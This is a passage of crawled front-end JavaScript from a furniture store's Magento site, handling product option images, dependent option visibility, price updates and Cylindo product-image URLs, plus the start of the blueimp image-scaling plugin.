              popupSrc = this.imageDirUrl + this.config[1][valueId][4]; 
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }
        break;        
        case 'grid' :
        case 'gridcompact' :        
        case 'list' :
          className = 'ox-image';
          if (valueId && this.config[1][valueId][0]){
            src  = this.imageDirUrl + this.config[1][valueId][0];
            if (!this.isEditOrderPage && this.config[0][optionId][2]){
              style = 'cursor:pointer;';  
              title = this.imageTitle;
              popupSrc = this.imageDirUrl + this.config[1][valueId][4];                    
            }
          } else if (valueId){
            src = this.placeholderUrl;          
          } else {
            src = this.spacer;            
          }     
          if (!this.config[0][optionId][2] || this.config[0][optionId][1] != 'list')
            className +=' ox-act-as-label'; 
           
          if (valueId)   
            id = 'ox_v_image_' + valueId; 
                     
          if (valueId && this.config[0][optionId][1] == 'gridcompact'){           
            if (this.config[1][valueId][1])  
              className +=' ox-tooltip-icon';         
          }
        break;
        case 'before' :       
          id = 'ox_image_' + optionId;
          className  = 'ox-image';   
          src  = !valueId ? this.spacer : (!this.config[1][valueId][0] ? this.placeholderUrl :  this.config[1][valueId][0]);  
        break;
        case 'pickerswap' :               
        case 'picker' :   
          id = 'ox_v_image_' + valueId;
          className = 'ox-picker-image ox-tooltip';          
          src = this.imageDirUrl + this.config[1][valueId][0];       
          if (!this.isEditOrderPage && this.config[0][optionId][2]){
            title = "&lt;img class=&quot;ox-hover-image&quot; src=&quot;"+this.imageDirUrl + this.config[1][valueId][4]+"&quot;/&gt;";
            title += "&lt;div style=&quot;text-align: center; margin-top: 10px; &quot; &gt;"+  this.config[1][valueId][51]  +"&lt;/div&gt;"; 
          }                
        break;
      }     
      element = '<img src="'+src+'" class="'+className+'"' + (id ? ' id="'+id+'"' : '') + (style ? ' style="'+style+'"' : '') + (title ? ' title="'+title+'"' : '') + (onclick ? ' onclick="'+onclick+'"' : '') + (popupSrc ? ' ox-data-popup="'+popupSrc+'"' : '') + '/>';
      
      var optionType = this.config[0][optionId][1];
      if (optionType === 'picker' || optionType === 'pickerswap') {
          var titleText = this.config[1][valueId][51] || '';
          element = '<div class="custom-ox-picker-wrapper">' +
                        element +
                        '<div class="ox-picker-title">' + titleText + '</div>' +
                    '</div>';
      }
      return element;
    },
  
  
    actAsLabel : function(e){

      var element = $(e.target).closest('.field').find('input:visible');
      
      if (this.isEditOrderPage){
      
        element.trigger('click'); 
                       
      } else {
    
        if (element[0].type == 'radio'){
          element[0].checked |= true;       
        } else {
          element[0].checked = !element[0].checked;             
        }  
            
        element.trigger('change');
      }  
    },


    without : function(a, v){
      var i = a.indexOf(v);
      if (i != -1)
        a.splice(i, 1);
    } 


  };
    
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/dependent.js
body_size: 5429
content:

define([
  "jquery",
  "mage/gallery/gallery",
  "jquery/ui",

], function ($, gallery) {
  'use strict';
  var localCache = {
    /**
     * timeout for cache in millis
     * @type {number}
     */
    timeout: 30000,
    /**
     * @type {{_: number, data: {}}}
     **/
    data: {},
    remove: function (url) {
      delete localCache.data[url];
    },
    exist: function (url) {
      return !!localCache.data[url] && ((new Date().getTime() - localCache.data[url]._) < localCache.timeout);
    },
    get: function (url) {
      return localCache.data[url].data;
    },
    set: function (url, cachedData, callback) {
      localCache.remove(url);
      localCache.data[url] = {
        _: new Date().getTime(),
        data: cachedData
      };
      if ($.isFunction(callback)) {
        callback(cachedData);
      }
      ;
    }
  };

  var optionParameters = {};
  var selectedOptions = {};
  return {


    oIds: [],
    oldV: [],
    oldO: [],
    childrenVals: [],
    indByValue: [],
    valsByOption: [],
    optionByValue: [],
    univValsByOption: [],
    childOIdsByO: [],
    previousIds: [],
    childrenByOption: [],



    loadDependency: function (element, optionId) {

      if (!this.valsByOption[optionId]) {
        this.oldO[optionId].visible = true;
        this.valsByOption[optionId] = [];
        this.oIds.push(optionId);
        this.isNewOption = true;
        var c = 0;
      }

      if (element[0].type == 'radio' || element[0].type == 'checkbox') {

        element[0].checked = false;
        this.setVars(optionId, element, c, null);

      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') {

        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i) {
          options[i].selected = false;
          this.setVars(optionId, element, i, options[i]);
        }
      }
      c++;
    },


    setVars: function (optionId, element, i, option) {

      var value = option ? option.value : element.val();
      if (value) {
        var valueId = parseInt(value);
        this.indByValue[valueId] = i;
        this.valsByOption[optionId].push(valueId);
        this.optionByValue[valueId] = optionId;
        if (!this.oldV[valueId])
          this.oldV[valueId] = {};
        this.oldV[valueId].visible = true;
        this.oldV[valueId].selected = false;
        if (option)
          this.oldV[valueId].name = option.text;

        if (this.config[1][valueId][2].length > 0) {
          if (!this.childOIdsByO[optionId])
            this.childOIdsByO[optionId] = [];
          this.childOIdsByO[optionId] = this.childOIdsByO[optionId].concat(this.config[1][valueId][2]);
        }
        if (this.config[1][valueId][3].length > 0) {
          this.childrenVals = this.childrenVals.concat(this.config[1][valueId][3]);
          if (!this.childrenByOption[optionId])
            this.childrenByOption[optionId] = [];
          this.childrenByOption[optionId] = this.childrenByOption[optionId].concat(this.config[1][valueId][3]);
        }
      }
    },


    setDependency: function () {
      var l = this.oIds.length;
      for (var i = 0; i < l; i++) {
        var ll = this.valsByOption[this.oIds[i]].length;
        while (ll--) {
          if (this.childrenVals.indexOf(this.valsByOption[this.oIds[i]][ll]) == -1) {
            if (!this.univValsByOption[this.oIds[i]])
              this.univValsByOption[this.oIds[i]] = [];
            this.univValsByOption[this.oIds[i]].push(this.valsByOption[this.oIds[i]][ll]);
          }
        }
        var ids = this.getChildrenOptionIds(this.oIds[i]);
        if (ids.length > 0)
          this.childOIdsByO[this.oIds[i]] = ids;
      }

      while (l--)
        if (this.childOIdsByO[this.oIds[l]])
          this.reloadOptions(this.oIds[l], [], []);
    },


    observeRadio: function (optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId)
          this.reloadOptions(optionId, [], [])
        else
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
      }
      this.oldO[optionId].value = valueId;
      this.observeRadioImage(optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeCheckbox: function (element, optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId;
      var cOIds = [];
      var cVIds = [];
      var l = this.valsByOption[optionId].length;
      while (l--) {
        vId = this.valsByOption[optionId][l];
        if (this.oldV[vId].element[0].checked) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(vId);
        }
      }

      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeCheckboxImage(element, optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },
    _updateProductImage: function () {
      var product_image_markup = 'div.product.media';
      function imageSwap(data) {
        $(product_image_markup).html(data.responseText);
        if (!$('.image_api_error')[0]) {
          $('div.product.media').prepend("<div style='text-align:center; background-color: salmon; font-weight: 600' class='image_api_error'>An image for this selection does not exist. The photo shown is the stock image.</div>");
        } else {
          $('.image_api_error').html("An image for this selection does not exist. The photo shown is the stock image");
        }
        $(product_image_markup).trigger('contentUpdated');
      }
      var coUrl = this.config['lesro'][4] + "/econfig/ajax/image/?id=" + this.config['lesro'][5];
      $.ajax({
        url: coUrl,
        cache: true,
        beforeSend: function () {
          if (coUrl in localCache.data) {
            imageSwap(localCache.get(coUrl));
            return false;
          }
          return true;
        },
        complete: function (jqXHR, textStatus) {
          localCache.set(coUrl, jqXHR, imageSwap);
        },
        error: function (jqXHR, textStatus, errorThrown) {
          //
        }
      });
    },
    IsValidImageUrl: function (imageUrl) {
      return $.ajax({
        url: imageUrl,
        async: false,
        complete: function (jqxhr, txt_status) {
        }
      });
    },

    AddToCartForm: function (optionId, value_value) {
      var dynamic_price = document.getElementById("dynamic_price-" + optionId);
      if (typeof (dynamic_price) !== 'undefined' && dynamic_price !== null) {
        $("#dynamic_price-" + optionId).val(value_value);
      } else {
        var el = document.createElement("input");
        el.type = "hidden";
        el.id = "dynamic_price-" + optionId;
        el.name = "dynamic_price[]";
        el.value = value_value;
        $('#product_addtocart_form').append(el);
      }
    },
    observeSelectOne: function (element, optionId, event, process) {
      if (process === "updatingPrice") return;
      var valueId = element.val();
      var fun = this;
      if (valueId && this.config[1][valueId][8] != '') {


        fun.AddToCartForm(optionId, this.config[1][valueId][8]);

        var values = $("input[name='dynamic_price[]']")
          .map(function () { return $(this).val(); }).get();
        var finalPrice = 0;
        $.each(values, function (key, value) {
          finalPrice += parseFloat(value);
        });

        var changes = {
          prices: {
            finalPrice: {
              amount: finalPrice
            }
          }
        };

        $('.price-box').trigger('updatePrice', changes);
      }
      if (valueId && this.config['lesro'][3] != false && this.config['lesro'][7] == false) {
        if (this.config[1][valueId][5]) {
          optionParameters[this.config[1][valueId][7]] = [this.config[1][valueId][5], this.config[1][valueId][6]];
        }
        selectedOptions[this.config[1][valueId][7]] = this.config['lesro'][4] + 'pub/media/catalog/product/' + this.config[1][valueId][4];
        var apiOptions = "";
        var api_image = this.config['lesro'][3];
        $.each(optionParameters, function (index, value) {
          if (value[1] == 'Material and Color') {
            if (api_image == '7295' || api_image == '7299' || api_image == '7061' || api_image == '7078') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7298') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7300') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11645') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11646') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11647') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11657') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11658') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11659') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11660') {
              // nothing to do
            } else if (api_image === '11662') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0] + "&feature=SWIVEL%20TABLET:VXX";
            } else if (api_image === '11663') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LEG%20FINISH:F11";
            } else if (api_image === '11678') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11679') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11969') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11970') {
              apiOptions += "&feature=BACK%20UPOLY:" + value[0] + "&feature=SEAT%20UPOLY:" + value[0];
            } else if (api_image === '11971') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11972') {
              apiOptions += "&feature=BACK%20POLY:" + value[0] + "&feature=SEAT%20POLY:" + value[0];
            } else if (api_image === '12126') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '12125') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            }
          } else {
            let feature = value[1].toUpperCase();
            if (feature == 'WOOD FINISH') {
              if (api_image == '7162') {
                feature = 'TABLE FINISH';
              } else if (api_image == '7300') {
                feature = 'ARMCAPS';
              } else {
                feature = 'FRAME FINISH';
              }
            }
            if (feature == 'TOP LAMINATE COLOR') {
              feature = 'TABLETOP';
            }
            if (feature == 'SEAT COLOR') {
              feature = 'SEAT POLY';
            }
            if (feature == 'BACKREST COLOR') {
              feature = 'BACK POLY';
            }
            if (feature == 'ARMCAP FINISH' || feature == 'ARMREST COLOR') {
              feature = 'ARMCAPS';
            }
            if (api_image == '7298' || api_image == '7299' || api_image == '7301' || api_image == '11678' || api_image == '11679' || api_image == '11680') {
              feature = "LEG FINISH";
            }
            if (api_image == '7300') {
              apiOptions += "&feature=LEG%20FINISH:F" + value[0].slice(-2) + "&feature=ARMCAPS:C" + value[0].slice(-2);
            } else if (api_image == '11663') {
              let valueMap = {
                'FBK': 'F11',
                'FBS': 'F51',
                'FCH': 'F12',
                'FMC': 'F15',
                'FMD': 'F14',
                'FMY': 'F13',
                'FNA': 'F16',
                'FPW': 'F17',
                'FRW': 'F18',
                'FWL': 'F19'
              };
              let legFinish = valueMap[value[0]];
              // i wanto replace for example: LEG%20FINISH:F11 with LEG%20FINISH:+legFinish
              apiOptions = apiOptions.replace(/&feature=LEG%20FINISH:F[0-9]{2}/, '&feature=LEG%20FINISH:' + legFinish);
            } else {
              apiOptions += "&feature=" + encodeURIComponent(feature) + ":" + value[0];
              if (api_image === '11973' || api_image === '11974') {
                // only once 
                if (!apiOptions.includes("CASTERS:F04")) {
                  apiOptions += "&feature=CASTERS:F04";
                }
              }
              if (api_image === '11973') {
                // if apiOptions does include SEAT%20UPHOLSTERY, then also add BACK%20UPHOLSTERY
                if (apiOptions.includes("SEAT%20UPHOLSTERY")) {
                  // check if BACK%20UPHOLSTERY is already included
                  if (!apiOptions.includes("BACK%20UPHOLSTERY")) {
                    // get the value of SEAT%20UPHOLSTERY
                    // an example: https://content.cylindo.com/api/v2/4872/products/CX1131/frames/3/LESROIMAGE.jpg?size=500&feature=SEAT%20UPHOLSTERY:DIBF&feature=ARMCAPS:COX&feature=CASTERS:F04&feature=BACK%20UPHOLSTERY:COX
                    var seatUpholsteryValue = apiOptions.match(/&feature=SEAT%20UPHOLSTERY:([^&]+)/)[1];
                    apiOptions += "&feature=BACK%20UPHOLSTERY:" + seatUpholsteryValue;
                  }
                }
              }
            }
          }
        });
        var galleryData = [];
        var frames = [3, 9, 1, 19, 0];
        var partNumber = this.config['lesro'][1];
        var productName = this.config['lesro'][2];
        // if partNumber has this format: FT1101 + FRONT CASTERS, make it FT1101
        // if partNumber has this format: CX1131-CASTERS, make it CX1131
        if (partNumber.indexOf('+ FRONT CASTERS') != -1) {
          partNumber = partNumber.split('+ FRONT CASTERS')[0].trim();
        }
        if (partNumber.indexOf('-CASTERS') != -1) {
          partNumber = partNumber.split('-CASTERS')[0].trim();
        }
        for (const frame of frames) {
          var imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "/frames/" + frame + "/LESROIMAGE.jpg?size=500" + apiOptions;
          if (frame == 0) {
            imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "_INDIVIDUAL/frames/1/LESROIMAGE.jpg?size=500" + apiOptions;
          }
          $.when(fun.IsValidImageUrl(imageUrl)).done(function (data, textStatus, jqXHR) {
            if (textStatus == 'success') {
              galleryData.push({ "img": imageUrl, "thumb": imageUrl, "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
            }
          });
        }
        $.each(optionParameters, function (index, value_id) {
          galleryData.push({ "img": selectedOptions[index], "thumb": selectedOptions[index], "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
        });
        if (galleryData.length == 0) {
          fun._updateProductImage();
        }
        if (galleryData.length > 0) {
          if (!$('.image_api_error')[0]) {
            $('.image_api_error').html("");
          }
          $('div.product.media').html("");
          $('div.product.media').each(function (index, element) {
            gallery({
              options: {
                "nav": "thumbs",
                "thumbwidth": 88,
                "thumbheight": 110,
                "loop": 1,
                "arrows": 1,
                "navarrows": 1,
                "allowfullscreen": 1,
                "navtype": "slides",
                "navdir": "vertical",
                "width": 700,
                "height": 560,
                "transitionduration": 500
              },
              data: galleryData,
              fullscreen: {
                "nav": "thumbs",
                "navdir": "vertical",
                "navtype": "slides",
                "arrows": 1,
                "loop": 1,
                "transition": "slide",
                "transitionduration": 500,
              },
              "breakpoints": {
                "Lesro": {
                  "conditions": {
                    "max-width": "767px"
                  },
                  "options": {}
                }
              }
            }, element);
          });
          var $fotorama = $('div.product.media > div.fotorama');
          var fotorama = $fotorama.data('fotorama');
          $fotorama.on('fotorama:load', function fotorama_onLoad(e, fotorama, extra) {
            if (extra.frame.type === 'iframe') {
              extra.frame.$stageFrame.html('<iframe align="middle" type="text/html" width="100%" height="100%" src="' + extra.frame.src + '" frameborder="0" scrolling="no" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>');
            }
          });
          if (this.config['lesro'][6]) {
            fotorama.push({ thumb: this.config['lesro'][4] + 'pub/static/frontend/Ayasoftware/luma_seating/en_US/images/video-thumbnail-button.png', 'src': 'https://www.youtube.com/embed/' + this.config['lesro'][6], type: 'iframe', caption: 'SET CAPTION', class: 'prod-video', position: 2 });
          }
        }
      }
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId) {
          this.reloadOptions(optionId, [], []);
        } else {
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
        }
      }
      this.oldO[optionId].value = valueId;
      this.observeSelectOneImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeSelectMultiple: function (element, optionId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId, option;
      var cOIds = [];
      var cVIds = [];

      var l = element[0].options.length;
      while (l--) {
        option = element[0].options[l];
        vId = option.value;
        if (option.selected) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(parseInt(vId));
        }
        this.oldV[vId].selected = option.selected;
      }
      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeSelectMultipleImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },


    reloadOptions: function (id, optionIds, valueIds) {
      var a = [];
      var l = valueIds.length;
      while (l--) {
        if (!a[this.optionByValue[valueIds[l]]])
          a[this.optionByValue[valueIds[l]]] = [];
        a[this.optionByValue[valueIds[l]]].push(valueIds[l]);
      }

      l = this.childOIdsByO[id].length;
      while (l--) {
        if (a[this.childOIdsByO[id][l]]) {
          if (this.univValsByOption[this.childOIdsByO[id][l]])
            a[this.childOIdsByO[id][l]] = a[this.childOIdsByO[id][l]].concat(this.univValsByOption[this.childOIdsByO[id][l]]);
          this.reloadValues(this.childOIdsByO[id][l], a[this.childOIdsByO[id][l]]);
        } else if (this.univValsByOption[this.childOIdsByO[id][l]]) {
          this.reloadValues(this.childOIdsByO[id][l], this.univValsByOption[this.childOIdsByO[id][l]]);
        } else if (optionIds.indexOf(this.childOIdsByO[id][l]) != -1) {
          this.showOption(this.childOIdsByO[id][l], this.oldO[this.childOIdsByO[id][l]].element);
        } else {
          if (this.oldO[this.childOIdsByO[id][l]].element == undefined || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-one' || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-multiple')
            this.reloadValues(this.childOIdsByO[id][l], []);
          this.hideOption(this.childOIdsByO[id][l]);
        }
      }
    },


    showOption: function (id, element) {
      if (!this.oldO[id].visible) {

        this.oldO[id].dd.show();

        if (element[0].type == 'file') {
          var disabled = false;
          /*
          if (this.inPreconfigured){
            var inputBox = element.up('.input-box');
            if (!inputBox.visible()){
              var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
              inputFileAction.value = 'save_old';
              disabled = true;
            } 
          }
          */
          element[0].disabled = disabled;
        }

        this.oldO[id].visible = true;
      }
    },


    hideOption: function (id) {
      if (this.oldO[id].visible) {

        if (this.dependecyIsSet) {
          var element = this.oldO[id].element ? this.oldO[id].element : this.oldO[id].firstelement;
          if (element.hasClass('datetime-picker')) {
            element[0].selectedIndex = 0;
            element.trigger('change');
          } else if (element[0].type == 'text' || element[0].type == 'textarea') {
            element.val('');
            element.trigger('change');
          } else if (element[0].type == 'file') {
            /*
                      if (this.inPreconfigured) {
                        var inputBox = element.up('.input-box');
                        if (!inputBox.visible()){
                          var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
                          inputFileAction.value = '';                             
                        }                 
                      }
                      */
            element[0].disabled = true;
          }
        }

        this.oldO[id].dd.hide();
        this.oldO[id].visible = false;
      }
    },



    reloadValues: function (id, ids) {

      var l = this.valsByOption[id].length;

      if (l == 0)
        return;

      if (this.oldO[id].element != undefined) {
        this.clearSelect(id);
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1)
            this.showValue(id, this.valsByOption[id][i]);
        }
        this.oldO[id].element.trigger('change', ["updatingPrice"]);
      } else {
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1) {
            if (!this.oldV[this.valsByOption[id][i]].visible)
              this.showValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
            else
              this.resetValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          } else if (ids.indexOf(this.valsByOption[id][i]) == -1 && this.oldV[this.valsByOption[id][i]].visible) {
            this.hideValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          }
        }
      }

    },


    showValue: function (optionId, valueId, element) {
      if (element) {
        element.closest('.field').show();
        this.showOption(optionId, element);
      } else {
        var ind = this.oldO[optionId].element[0].options.length;
        this.oldO[optionId].element[0].options[ind] = new Option(this.oldV[valueId].name, valueId);
        this.indByValue[valueId] = ind;
        this.showOption(optionId, this.oldO[optionId].element);
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.showPickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = true;
    },

    clearSelect: function (optionId) {
      var l = this.valsByOption[optionId].length;

      for (var i = 0; i < l; i++) {
        if (this.oldV[this.valsByOption[optionId][i]].selected || this.oldO[optionId].value)
          this.resetImage(optionId, this.valsByOption[optionId][i], this.oldO[optionId].element[0].type);
        this.indByValue[this.valsByOption[optionId][i]] = null;
        this.oldV[this.valsByOption[optionId][i]].visible = false;
      }

      if (this.oldO[optionId].element[0].type == 'select-one') {
        while (l--)
          this.hidePickerImage(optionId, this.valsByOption[optionId][l]);
        this.oldO[optionId].element[0].options.length = 1;
      } else {
        this.oldO[optionId].element[0].options.length = 0;
      }

    },

    hideValue: function (optionId, valueId, element) {
      this.resetValue(optionId, valueId, element);
      if (element) {
        element.closest('.field').hide();
      } else {
        var ind = this.indByValue[valueId];
        this.oldO[optionId].element[0].options[ind] = null;
        this.indByValue[valueId] = null;
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.hidePickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = false;
    },


    resetValue: function (optionId, valueId, element) {
      if (element) {
        if (element[0].checked) {
          this.resetImage(optionId, valueId, element[0].type);
          element[0].checked = false;
          if (element[0].type == 'radio') {
            var noneOption = $('#options_' + optionId);
            if (noneOption.length == 0) {
              element.before($('<input type="radio" style="display:none;" id="options_' + optionId + '" name="options[' + optionId + ']" value="">'));
              noneOption = $('#options_' + optionId);
              var priceOptions = $('#product_addtocart_form').data('magePriceOptions');
              if (priceOptions)
                noneOption.change($.proxy(priceOptions._onOptionChanged, priceOptions));
            }
            noneOption[0].checked = true;
            noneOption.trigger('change', ["updatingPrice"]);
            noneOption[0].checked = false;
          } else {
            element.trigger('change', ["updatingPrice"]);
          }
        }
      } else {
        var ind = this.indByValue[valueId];
        if ((this.oldV[valueId] && this.oldV[valueId].selected) || this.oldO[optionId].value) {
          this.resetImage(optionId, valueId, this.oldO[optionId].element[0].type);
          if (this.oldO[optionId].element[0].type == 'select-one') {
            this.oldO[optionId].element[0].selectedIndex = 0;
          } else {
            this.oldO[optionId].element[0].options[ind].selected = false;
            this.oldV[valueId].selected = false;
          }
        }
      }
    },


    getChildrenOptionIds: function (id) {
      if (this.previousIds[id])
        return [];
      this.previousIds[id] = true;
      if (!this.childrenByOption[id] && !this.childOIdsByO[id])
        return [];
      var optionIds = [];
      if (this.childOIdsByO[id]) {
        this.childOIdsByO[id] = this.unique(this.childOIdsByO[id]);
        optionIds = optionIds.concat(this.childOIdsByO[id]);
      }
      if (this.childrenByOption[id]) {
        var ids = this.unique(this.childrenByOption[id]);
        var l = ids.length;
        while (l--)
          if (optionIds.indexOf(this.optionByValue[ids[l]]) == -1)
            optionIds.push(this.optionByValue[ids[l]]);
      }
      var l = optionIds.length;
      while (l--) {
        var ids = this.getChildrenOptionIds(optionIds[l]);
        if (ids.length > 0) {
          this.childOIdsByO[optionIds[l]] = ids;
          optionIds = optionIds.concat(ids);
        }
      }
      return optionIds;
    },


    unique: function (a) {
      var l = a.length, b = [], c = [];
      while (l--)
        if (c[a[l]] == undefined) b[b.length] = c[a[l]] = a[l];
      return b;
    }


  };

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/load-image/load-image-scale.js
body_size: 1422
content:
/*
 * JavaScript Load Image Scaling
 * https://github.com/blueimp/JavaScript-Load-Image
 *
 * Copyright 2011, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * https://opensource.org/licenses/MIT
 */

/* global define */

;(function (factory) {
  'use strict'
  if (typeof define === 'function' && define.amd) {
    // Register as an anonymous AMD module:
    define(['./load-image'], factory)
  } else if (typeof module === 'object' && module.exports) {
    factory(require('./load-image'))
  } else {
    // Browser globals:
    factory(window.loadImage)
  }
}(function (loadImage) {
  'use strict'

  var originalTransform = loadImage.transform

  loadImage.transform = function (img, options, callback, file, data) {
    originalTransform.call(
      loadImage,
      loadImage.scale(img, options, data),
      options,
      callback,
      file,
      data
    )
  }

  // Transform image coordinates, allows to override e.g.
  // the canvas orientation based on the orientation option,
  // gets canvas, options passed as arguments:
  loadImage.transformCoordinates = function () {
    return
  }

  // Returns transformed options, allows to override e.g.
  // maxWidth, maxHeight and crop options based on the aspectRatio.
  // gets img, options passed as arguments:
  loadImage.getTransformedOptions = function (img, options) {
    var aspectRatio = options.aspectRatio
    var newOptions
    var i
    var width
    var height
    if (!aspectRatio) {
      return options
    }
    newOptions = {}
    for (i in options) {
      if (options.hasOwnProperty(i)) {
        newOptions[i] = options[i]
      }
    }
    newOptions.crop = true
    width = img.naturalWidth || img.width
    height = img.naturalHeight || img.height
    if (width / height > aspectRatio) {
      newOptions.maxWidth = height * aspectRatio
      newOptions.maxHeight = height
    } else {
      newOptions.maxWidth = width
      newOptions.maxHeight = width / aspectRatio
    }
    return newOptions
  }

  // Canvas render method, allows to implement a different rendering algorithm:
  loadImage.renderImageToCanvas = function (
    canvas,
    img,
    sourceX,
    sourceY,
    sourceWidth,
    sourceHeight,
    destX,
    destY,
    destWidth,
    destHeight
  ) {
    canvas.getContext('2d').drawImage(
      img,
      sourceX,
      sourceY,
      sourceWidth,
      sourceHeight,
      destX,
      destY,
      destWidth,
      destHeight
    )
    return canvas
  }

  // Determines if the target image should be a canvas element:
  loadImage.hasCanvasOption = function (options) {
    return options.canvas || options.crop || !!options.aspectRatio
  }

  // Scales and/or crops the given image (img or canvas HTML element)
  // using the given options.
